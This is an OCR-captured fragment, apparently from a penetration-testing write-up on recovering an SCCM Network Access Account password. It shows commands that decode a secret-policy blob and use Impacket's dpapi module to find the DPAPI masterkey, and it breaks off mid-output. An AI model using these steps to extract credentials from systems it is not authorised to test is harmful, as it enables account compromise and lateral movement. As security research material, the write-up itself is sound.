
fetched NAA password:
$
 python3 decode.py 0601000001000000D08...D8 naa_pw
Identify needed DPAPI
masterkeys
We then need to identify with which masterkey
secret policies blobs were encrypted with.
Impacket’s
module can show us the GUID
dpapi
of such key for our NAA password:
$
 impacket-dpapi unprotect -file naa_pwd 
Impacket v0.12.0 - Copyright Fortra, LLC and its aff
[BLOB]

Version          :        1 (1)
